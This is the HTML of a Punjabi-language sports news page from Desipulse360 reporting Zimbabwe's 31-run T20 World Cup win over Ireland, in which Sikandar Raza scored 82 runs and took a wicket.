			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/sports/"><span>Sports</span></a></span><span class="delim">&raquo;</span><span class="current">ਸਿਕੰਦਰਾ ਰਜ਼ਾ ਦੇ ਆਲਰਾਊਂਡਰ ਪ੍ਰਦਰਸ਼ਨ ਸਦਕਾ ਆਇਰਲੈਂਡ ਨੂੰ 31 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਜ਼ਿੰਬਾਬਵੇ ਜੇਤੂ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/sports/" class="category" rel="category">Sports</a>
					</span>
					</div><h1 class="is-title post-title">ਸਿਕੰਦਰਾ ਰਜ਼ਾ ਦੇ ਆਲਰਾਊਂਡਰ ਪ੍ਰਦਰਸ਼ਨ ਸਦਕਾ ਆਇਰਲੈਂਡ ਨੂੰ 31 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਜ਼ਿੰਬਾਬਵੇ ਜੇਤੂ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-10-18T11:54:11+00:00">October 18, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-10-18T11:54:12+00:00">October 18, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a8%b0-%e0%a8%b0%e0%a9%9b-%e0%a8%a6-%e0%a8%86%e0%a8%b2%e0%a8%b0%e0%a8%8a%e0%a8%a1%e0%a8%b0-%e0%a8%aa%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%b8%e0%a8%a6/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F&#038;text=%E0%A8%B8%E0%A8%BF%E0%A8%95%E0%A9%B0%E0%A8%A6%E0%A8%B0%E0%A8%BE%20%E0%A8%B0%E0%A9%9B%E0%A8%BE%20%E0%A8%A6%E0%A9%87%20%E0%A8%86%E0%A8%B2%E0%A8%B0%E0%A8%BE%E0%A8%8A%E0%A8%82%E0%A8%A1%E0%A8%B0%20%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A8%A6%E0%A8%B0%E0%A8%B6%E0%A8%A8%20%E0%A8%B8%E0%A8%A6%E0%A8%95%E0%A8%BE%20%E0%A8%86%E0%A8%87%E0%A8%B0%E0%A8%B2%E0%A9%88%E0%A8%82%E0%A8%A1%20%E0%A8%A8%E0%A9%82%E0%A9%B0%2031%20%E0%A8%A6%E0%A9%8C%E0%A9%9C%E0%A8%BE%E0%A8%82%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%B9%E0%A8%B0%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A9%9B%E0%A8%BF%E0%A9%B0%E0%A8%AC%E0%A8%BE%E0%A8%AC%E0%A8%B5%E0%A9%87%20%E0%A8%9C%E0%A9%87%E0%A8%A4%E0%A9%82" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee.jpg" class="image-link media-ratio ar-bunyad-main" title="ਸਿਕੰਦਰਾ ਰਜ਼ਾ ਦੇ ਆਲਰਾਊਂਡਰ ਪ੍ਰਦਰਸ਼ਨ ਸਦਕਾ ਆਇਰਲੈਂਡ ਨੂੰ 31 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਜ਼ਿੰਬਾਬਵੇ ਜੇਤੂ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਸਿਕੰਦਰਾ ਰਜ਼ਾ ਦੇ ਆਲਰਾਊਂਡਰ ਪ੍ਰਦਰਸ਼ਨ ਸਦਕਾ ਆਇਰਲੈਂਡ ਨੂੰ 31 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਜ਼ਿੰਬਾਬਵੇ ਜੇਤੂ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee-768x590.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee-1024x786.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee-1200x921.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee.jpg 1351w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/10/zimbabeee-768x590.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8080" class="post-8080 post type-post status-publish format-standard has-post-thumbnail category-sports">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F&text=%E0%A8%B8%E0%A8%BF%E0%A8%95%E0%A9%B0%E0%A8%A6%E0%A8%B0%E0%A8%BE%20%E0%A8%B0%E0%A9%9B%E0%A8%BE%20%E0%A8%A6%E0%A9%87%20%E0%A8%86%E0%A8%B2%E0%A8%B0%E0%A8%BE%E0%A8%8A%E0%A8%82%E0%A8%A1%E0%A8%B0%20%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A8%A6%E0%A8%B0%E0%A8%B6%E0%A8%A8%20%E0%A8%B8%E0%A8%A6%E0%A8%95%E0%A8%BE%20%E0%A8%86%E0%A8%87%E0%A8%B0%E0%A8%B2%E0%A9%88%E0%A8%82%E0%A8%A1%20%E0%A8%A8%E0%A9%82%E0%A9%B0%2031%20%E0%A8%A6%E0%A9%8C%E0%A9%9C%E0%A8%BE%E0%A8%82%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%B9%E0%A8%B0%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A9%9B%E0%A8%BF%E0%A9%B0%E0%A8%AC%E0%A8%BE%E0%A8%AC%E0%A8%B5%E0%A9%87%20%E0%A8%9C%E0%A9%87%E0%A8%A4%E0%A9%82" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p></p>



<p>ਟੀ-20 ਵਰਲਡ ਕੱਪ ਦੇ ਇਕ ਮੁਕਾਬਲੇ &#8216;ਚ ਸਿਕੰਦਰ ਰਜ਼ਾ (82 ਦੌੜਾਂ, ਇਕ ਵਿਕਟ) ਦੇ ਆਲਰਾਊਂਡਰ ਪ੍ਰਦਰਸ਼ਨ ਅਤੇ ਬਲੇਸਿੰਗ ਮੁਜਰਬਜ਼ਾਨੀ (15/3) ਦੀ ਤਿੱਖੀ ਗੇਂਦਬਾਜ਼ੀ ਦੀ ਬਦੌਲਤ ਜ਼ਿੰਬਾਬਵੇ ਨੇ ਆਇਰਲੈਂਡ ਨੂੰ 31 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਦਿੱਤਾ। ਜ਼ਿੰਬਾਬਵੇ ਨੇ ਗਰੁੱਪ ਬੀ ਦੇ ਆਪਣੇ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਇਰਲੈਂਡ ਨੂੰ 175 ਦੌੜਾਂ ਦਾ ਟੀਚਾ ਦਿੱਤਾ ਹੈ। ਜਵਾਬ &#8216;ਚ ਆਇਰਲੈਂਡ ਦੀ ਟੀਮ 143 ਦੌੜਾਂ ਹੀ ਬਣਾ ਸਕੀ। ਆਇਰਲੈਂਡ ਨੇ ਟਾਸ ਜਿੱਤ ਕੇ ਗੇਂਦਬਾਜ਼ੀ ਕਰਦੇ ਹੋਏ ਸਲਾਮੀ ਬੱਲੇਬਾਜ਼ ਰੇਗਿਸ ਚੱਕਾਬਵਾ ਨੂੰ ਪਾਰੀ ਦੀ ਪਹਿਲੀ ਹੀ ਗੇਂਦ &#8216;ਤੇ ਆਊਟ ਕੀਤਾ। ਕ੍ਰੇਗ ਇਰਵਿਨ ਅਤੇ ਵੇਸਲੇ ਮਧਵੇਰੇ ਨੇ ਦੂਜੀ ਵਿਕਟ ਲਈ 37 ਦੌੜਾਂ ਜੋੜੀਆਂ ਪਰ ਦੋਵੇਂ 37 ਦੌੜਾਂ ਦੇ ਕੁੱਲ ਸਕੋਰ &#8216;ਤੇ ਆਊਟ ਹੋ ਗਏ। ਪੰਜਵੇਂ ਨੰਬਰ &#8216;ਤੇ ਬੱਲੇਬਾਜ਼ੀ ਕਰਨ ਆਏ ਰਜ਼ਾ ਨੇ ਫਿਰ ਜ਼ਿੰਬਾਬਵੇ ਦੀ ਪਾਰੀ ਨੂੰ ਅੱਗੇ ਵਧਾਇਆ ਅਤੇ 48 ਗੇਂਦਾਂ &#8216;ਤੇ ਪੰਜ ਚੌਕਿਆਂ ਅਤੇ ਪੰਜ ਛੱਕਿਆਂ ਦੀ ਮਦਦ ਨਾਲ 82 ਦੌੜਾਂ ਬਣਾਈਆਂ। ਇਸ ਤੋਂ ਇਲਾਵਾ ਸ਼ਾਨ ਵਿਲੀਅਮਜ਼ ਨੇ 12 (11) ਦੌੜਾਂ, ਮਿਲਟਨ ਸ਼ੁੰਬਾ ਨੇ 16 (14) ਦੌੜਾਂ ਜਦਕਿ ਲਿਊਕ ਜੋਂਗਵੇ ਨੇ 20 (10) ਦੌੜਾਂ ਦਾ ਯੋਗਦਾਨ ਦਿੱਤਾ। ਆਇਰਲੈਂਡ ਵਲੋਂ ਜੋਸ਼ੂਆ ਲਿਟਲ ਨੇ ਚਾਰ ਓਵਰਾਂ &#8216;ਚ 24 ਦੌੜਾਂ ਦੇ ਕੇ ਤਿੰਨ ਵਿਕਟਾਂ ਲਈਆਂ ਜਦੋਂਕਿ ਮਾਰਕ ਅਡਾਇਰ ਨੇ (ਚਾਰ ਓਵਰ, 39 ਦੌੜਾਂ) ਅਤੇ ਸਿਮੀ ਸਿੰਘ (ਤਿੰਨ ਓਵਰ, 31 ਦੌੜਾਂ) ਨੇ ਦੋ-ਦੋ ਵਿਕਟਾਂ ਹਾਸਲ ਕੀਤੀਆਂ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F&#038;text=%E0%A8%B8%E0%A8%BF%E0%A8%95%E0%A9%B0%E0%A8%A6%E0%A8%B0%E0%A8%BE%20%E0%A8%B0%E0%A9%9B%E0%A8%BE%20%E0%A8%A6%E0%A9%87%20%E0%A8%86%E0%A8%B2%E0%A8%B0%E0%A8%BE%E0%A8%8A%E0%A8%82%E0%A8%A1%E0%A8%B0%20%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A8%A6%E0%A8%B0%E0%A8%B6%E0%A8%A8%20%E0%A8%B8%E0%A8%A6%E0%A8%95%E0%A8%BE%20%E0%A8%86%E0%A8%87%E0%A8%B0%E0%A8%B2%E0%A9%88%E0%A8%82%E0%A8%A1%20%E0%A8%A8%E0%A9%82%E0%A9%B0%2031%20%E0%A8%A6%E0%A9%8C%E0%A9%9C%E0%A8%BE%E0%A8%82%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%B9%E0%A8%B0%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A9%9B%E0%A8%BF%E0%A9%B0%E0%A8%AC%E0%A8%BE%E0%A8%AC%E0%A8%B5%E0%A9%87%20%E0%A8%9C%E0%A9%87%E0%A8%A4%E0%A9%82" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a8%25a6%25e0%25a8%25b0-%25e0%25a8%25b0%25e0%25a9%259b-%25e0%25a8%25a6-%25e0%25a8%2586%25e0%25a8%25b2%25e0%25a8%25b0%25e0%25a8%258a%25e0%25a8%25a1%25e0%25a8%25b0-%25e0%25a8%25aa%25e0%25a8%25b0%25e0%25a8%25a6%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%25b8%25e0%25a8%25a6%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-1024x658.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-768x494.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final.jpg 1097w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/">ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:55:42+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-300x177.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-150x89.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl.jpg 761w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:54:53+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
